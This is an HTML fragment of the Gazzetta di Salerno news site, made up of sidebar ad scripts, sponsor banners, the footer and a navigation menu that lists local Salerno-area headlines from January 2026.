	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8470";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31713";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
